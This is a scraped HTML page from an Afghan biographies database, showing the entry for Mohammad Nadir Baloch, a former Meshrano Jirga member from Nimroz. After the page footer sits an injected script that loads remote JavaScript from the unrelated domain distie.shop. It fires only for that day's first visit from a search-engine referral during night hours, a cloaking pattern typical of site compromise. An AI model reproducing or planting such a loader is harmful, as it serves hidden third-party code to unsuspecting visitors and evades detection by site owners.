

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4414&task=view&total=5122&start=876&Itemid=2
body_size: 3398
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 877 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=879&task=view&total=5237&start=875&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4101&task=view&total=5237&start=877&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Baloch, Mohammad Nadir</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Baloch, Mohammad Nadir</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Baloch</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1962</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Meshrano Jirga Member 2018 MP MNA Nimroz elected</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Function:</strong><br />
	Afghan National Army (1982-1992)<br />
	free job (1992-2005)<br />
	Chief of Chamber of Commerce<br />
	Delagate for Ministry of Foreign Affairs<br />
	Provincial Council Nimroz member</p>
<p>
	Meshrano Jirga Member 2018 MP MNA Nimroz elected<br />
	<strong>3. Biodata:</strong><br />
	<img alt="" src="/images/stories/afghan_bios_2011/Baloch_Nadir.jpg" style="width: 67px; height: 97px; margin: 5px; float: left;" />Mohammad Nadir Baloch s/o Abdul Majid was born 1962&nbsp; in&nbsp; Sargaz village, Chakhansor District, Nimruz Province. He was awarded B.A. of Military College.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-04-29</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2019-04-29</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=879&task=view&total=5237&start=875&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4101&task=view&total=5237&start=877&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>